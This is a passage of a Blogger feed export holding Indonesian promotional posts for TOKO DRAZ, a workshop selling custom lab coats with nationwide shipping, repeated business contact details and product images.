font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"3763\" data-start=\"3706\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3763\" data-start=\"3710\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"3763\" data-start=\"3706\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3763\" data-start=\"3710\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman Melayani Ribuan Pelanggan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"4410\" data-start=\"3764\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama bertahun-tahun, konveksi kami telah dipercaya oleh ribuan instansi dari berbagai daerah di Indonesia untuk memenuhi kebutuhan perlengkapan kerja, termasuk pembuatan jas laboratorium dalam jumlah besar. Pengalaman ini membuat kami memahami berbagai kebutuhan pelanggan mulai dari variasi desain, tingkat ketebalan bahan, hingga model kancing dan kerah yang diinginkan. Dengan manajemen produksi yang solid, kami mampu menjaga kualitas tetap konsisten meskipun pesanan datang dalam volume besar. Banyak pelanggan lama yang kembali memesan karena merasa puas terhadap kekuatan bahan, ketahanan jahitan, serta kenyamanan pemakaian produk kami.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"4470\" data-start=\"4412\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4470\" data-start=\"4416\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman Cepat ke Seluruh Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"5133\" data-start=\"4471\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan lain dari layanan jual jas laboratorium murah di tempat kami adalah dukungan pengiriman ke seluruh Indonesia. Kami bekerja sama dengan berbagai jasa ekspedisi terpercaya agar setiap paket tiba dalam keadaan aman dan rapi. Tim packing kami memastikan setiap jas laboratorium dibungkus dengan perlindungan maksimal untuk mencegah kerusakan selama proses pengiriman. Prosedur pengecekan akhir dilakukan sebelum barang dikemas sehingga pelanggan menerima produk yang benar-benar siap pakai. Dengan pengalaman panjang menangani pengiriman ke berbagai daerah, kami menjamin proses distribusi menjadi lebih lancar, cepat, dan amanah sesuai harapan pelanggan.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/8471194604682609406\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/jual-jas-laboratorium-murah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8471194604682609406"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8471194604682609406"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/jual-jas-laboratorium-murah.html","title":"Jual Jas Laboratorium Murah"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNVlESrvJYxU1UEf6F-xxvGu7X90sbjnj_Ny2bNu_kb_FzRmDoh_hj9FlK3bXTwuDYt6iwHndwG_cOtWdGe410-dxkFJ04g9PWbRN6gZzDknOe0kqNGSLlu9OnMmURMC5iBdJMrm-Wtb_paq_L74XqtdkopKZwCuUe0BVVMnveyDpQ1wUqq2ohShPKHYXT\/s72-w516-h640-c\/WhatsApp%20Image%202025-11-18%20at%2010.03.33.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-1659143208423598390"},"published":{"$t":"2025-11-27T20:34:00.000-08:00"},"updated":{"$t":"2025-11-27T20:34:55.958-08:00"},"title":{"type":"text","$t":"toko jas laboratorium terdekat bogor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"476\" data-start=\"388\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; font-size: x-large; vertical-align: inherit;\"\u003EToko Jas Laboratorium Terdekat Bogor dengan Kualitas Premium dan Layanan Profesional\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1234\" data-start=\"478\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"537\" data-start=\"478\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKenyamanan Memilih Toko Jas Laboratorium Terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EMenentukan \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"589\" data-start=\"551\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Etoko jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E yang benar-benar dapat bergantung pada kebutuhan pertimbangan yang matang, terutama bagi instansi yang memerlukan produk berkualitas tinggi untuk menunjang aktivitas praktikum maupun kebutuhan kerja. Konveksi kami hadir sebagai solusi yang mengedepankan kualitas, kerapihan, dan presisi dalam setiap proses produksi. Dengan pengalaman selama lebih dari satu dekade, kami memastikan setiap jas laboratorium dibuat menggunakan material terbaik dan melalui tahapan pengecekan detail. Pemesanan dapat dilakukan dengan mudah melalui pesan digital, konsultasi langsung, maupun pengiriman ke seluruh Indonesia untuk memenuhi kebutuhan berbagai wilayah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1964\" data-start=\"1236\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1294\" data-start=\"1236\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"1294\" data-start=\"1236\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy0rRCzPBNAtOdVnHtsST-fjaLfrDLPKbz8crZYG4xiyltf2SnickxRQAOUH7IgOrMixTcX-rxMXflLEQFoccT4tfHFjyYsPJjk5EgidzR_NZ2xw6BzGxn9opOONPvAdiK4gwkqxbklzx8g_qn_IXBhwQJvjNfxA5Osw7LIR_17LKBvJoFK9A95Q2FUbxj\/s1350\/JAS-LAB-IMEDCO-18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy0rRCzPBNAtOdVnHtsST-fjaLfrDLPKbz8crZYG4xiyltf2SnickxRQAOUH7IgOrMixTcX-rxMXflLEQFoccT4tfHFjyYsPJjk5EgidzR_NZ2xw6BzGxn9opOONPvAdiK4gwkqxbklzx8g_qn_IXBhwQJvjNfxA5Osw7LIR_17LKBvJoFK9A95Q2FUbxj\/w512-h640\/JAS-LAB-IMEDCO-18.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"color: #274e13; font-family: arial; vertical-align: inherit;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"1294\" data-start=\"1236\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ENama Perusahaan : TOKO DRAZ\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EAlamat Workshop : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0c343d;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #0c343d;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWaktu Kantor : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1964\" data-start=\"1236\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1294\" data-start=\"1236\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1294\" data-start=\"1236\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1294\" data-start=\"1236\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKeunggulan Memilih Jas Laboratorium Berkualitas Tinggi\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ESetiap konsumen tentu mengharapkan jas laboratorium yang nyaman, kuat, dan aman digunakan dalam berbagai kegiatan. Oleh karena itu, konveksi kami menerapkan standar ketelitian tinggi mulai dari pemilihan bahan hingga proses finishing. Kami memastikan produk memiliki karakteristik yang mendukung pergerakan pengguna, sekaligus tetap terlihat rapi dan profesional. Banyak instansi, sekolah, serta perusahaan percaya pada hasil kerja kami karena setiap pesanan dikerjakan oleh tim berpengalaman. Pemesanan dapat dilakukan dengan minimal 24 pcs untuk kebutuhan custom sehingga pelanggan dapat menyesuaikan desain, ukuran, serta detail lainnya sesuai kebutuhan masing-masing.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2696\" data-start=\"1966\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2025\" data-start=\"1966\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EPengalaman 12 Tahun dalam Produksi Seragam Laboratorium\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ESelama 12 tahun menjalankan konveksi, kami terus beradaptasi dengan kebutuhan pelanggan yang semakin beragam. Pengalaman panjang ini membuat kami mampu menyediakan jas laboratorium dengan kualitas yang konsisten sekaligus tetap mengikuti perkembangan desain. Setiap proses pengerjaan mengutamakan kombinasi ketelitian manual serta penggunaan peralatan modern untuk meningkatkan presisi jahitan. Kepercayaan ribuan instansi menjadi bukti bahwa layanan kami dapat diandalkan. Proses pemesanan dapat dilakukan melalui komunikasi langsung sehingga pelanggan bisa berkonsultasi terkait bahan, ukuran, serta estimasi pengerjaan sebelum produk dikirim ke seluruh Indonesia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3370\" data-start=\"2698\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2746\" data-start=\"2698\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EStandar Produksi yang Amanah dan Profesional\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EKami memahami bahwa memilih konveksi tidak hanya soal hasil akhir, tetapi juga tentang kepercayaan terhadap proses pembuatan. Seluruh tahapan produksi dilakukan dengan prosedur aman dan teliti, memastikan tidak ada detail yang terlewat. Kualitas jahitan selalu diperiksa sebelum proses pengemasan agar produk tiba dalam kondisi rapi dan siap dipakai. Pelanggan dapat memesan langsung melalui layanan pesan instan tanpa harus datang ke lokasi. Kemudahan ini sangat bermanfaat bagi Anda yang mencari \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"3285\" data-start=\"3247\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Etoko jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E namun membutuhkan akses pemesanan jarak jauh dengan pengiriman ke seluruh Indonesia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4019\" data-start=\"3372\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3418\" data-start=\"3372\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EBahan Premium untuk Daya Tahan Maksimal\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ESalah satu keunggulan konveksi kami terletak pada pemilihan bahan yang telah diseleksi melalui standar ketat internal. Setiap jenis kain diuji kenyamanan, ketahanan, serta kesesuaian dengan kebutuhan laboratorium. Dengan bahan yang tepat, jas laboratorium menjadi lebih kuat dan nyaman digunakan dalam jangka panjang. Kami memberikan kesempatan bagi pelanggan untuk berdiskusi mengenai pilihan bahan yang paling cocok dengan kebutuhan kegiatan. Pemesanan juga dapat disesuaikan dengan desain tertentu tanpa tambahan informasi yang membingungkan sehingga prosesnya tetap sederhana dan mudah diikuti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4716\" data-start=\"4021\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4082\" data-start=\"4021\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKonsultasi Mudah untuk Menentukan Desain Jas Laboratorium\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EUntuk Anda yang ingin menyesuaikan model jas laboratorium, konveksi kami menyediakan sesi konsultasi tanpa biaya tambahan. Pelanggan dapat berpikir mengenai panjang jas, bentuk kerah, variasi kantong, hingga warna tertentu agar hasil akhirnya sesuai ekspektasi. Setiap desain dianalisis kembali oleh tim produksi agar tetap nyaman dan praktis digunakan. Sistem pemesanan yang fleksibel memudahkan Anda mengirim referensi desain melalui pesan instan. Setelah desain disetujui, proses produksi dilakukan dengan persetujuan detail yang menjamin hasil akhir maksimal dan pengiriman tetap dilakukan ke seluruh wilayah Indonesia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5384\" data-start=\"4718\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4775\" data-start=\"4718\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EPelayanan Cepat dan Terstruktur untuk Semua Pelanggan\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EKecepatan produksi tanpa mengorbankan kualitas menjadi salah satu hal yang kami utamakan. Konveksi kami memiliki alur kerja terstruktur sehingga pesanan dapat dikerjakan secara efisien dan tepat waktu. Tim administrasi akan selalu memberikan perkembangan terkini kepada pelanggan untuk memastikan setiap tahap berjalan sesuai rencana. Bagi Anda yang mencari \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"5168\" data-start=\"5130\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Etoko jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E , layanan ini menjadi nilai tambah karena segala informasi dapat diakses dengan mudah melalui komunikasi digital. Kami menerima pemesanan dengan minimal 24 pcs untuk kebutuhan organisasi, instansi, maupun perusahaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6052\" data-start=\"5386\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5426\" data-start=\"5386\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EPengiriman Aman ke Seluruh Indonesia\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ESetelah produk selesai dibuat, proses pengepakan dilakukan dengan ketelitian tinggi menggunakan material untuk memastikan produk tetap bersih dan aman sampai tujuan. Setiap paket dilindungi dengan lapisan pengaman tambahan untuk mencegah kerusakan selama transportasi. Dengan jaringan pengiriman yang meluas ke seluruh Indonesia, pelanggan tidak perlu khawatir mengenai lokasi domisili. Bahkan jika Anda berada di luar Bogor, pemesanan tetap dapat dilakukan dengan langkah sederhana dan komunikasi yang responsif sehingga seluruh kebutuhan dapat terpenuhi tepat waktu dan sesuai spesifikasi yang telah disepakati sebelumnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6693\" data-start=\"6054\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6103\" data-start=\"6054\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003ELayanan Responsif untuk Kebutuhan Skala Besar\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EBanyak instansi, sekolah, dan perusahaan mempercayakan pembuatan jas laboratorium kepada kami karena layanan yang responsif dan kemampuan menangani pesanan dalam jumlah besar. Tim Customer Service kami selalu siap menjawab pertanyaan, memberikan rekomendasi bahan, hingga membantu proses desain. Dengan pengalaman panjang dalam melayani berbagai pelanggan, kami memahami kebutuhan yang berbeda dari setiap pemesan. Anda hanya perlu mengirimkan detail permintaan melalui pesan, dan tim akan segera menindaklanjutinya secara profesional untuk mempercepat proses produksi hingga pengiriman.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7354\" data-start=\"6695\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6736\" data-start=\"6695\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6736\" data-start=\"6695\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir1bGEi7vS1vT7OX_zUo1tdXq4ij4inkiHnvDSVSZM8oUDm-Eyw8rRkClSMvsYK_yA33yc2pAtFA2AQts295zmc9Co9NDZyrXIHOqefE1-C3dsVsCBAWzAQSn6e4a1FpjxcBaYujTBhnz3Yfs90vTCQU8aG-BTLsFrRtPSJCRc1o1eg7ztGJs3vs0nkKul\/s1350\/JAS-LAB-IMEDCO-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir1bGEi7vS1vT7OX_zUo1tdXq4ij4inkiHnvDSVSZM8oUDm-Eyw8rRkClSMvsYK_yA33yc2pAtFA2AQts295zmc9Co9NDZyrXIHOqefE1-C3dsVsCBAWzAQSn6e4a1FpjxcBaYujTBhnz3Yfs90vTCQU8aG-BTLsFrRtPSJCRc1o1eg7ztGJs3vs0nkKul\/w512-h640\/JAS-LAB-IMEDCO-13.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"color: #274e13; font-family: arial; vertical-align: inherit;\"\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6736\" data-start=\"6695\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-weight: 400;\"\u003E\u003Cspan data-end=\"1294\" data-start=\"1236\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ENama Perusahaan : TOKO DRAZ\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EAlamat Workshop : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E || \u003C\/span\u003E\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: 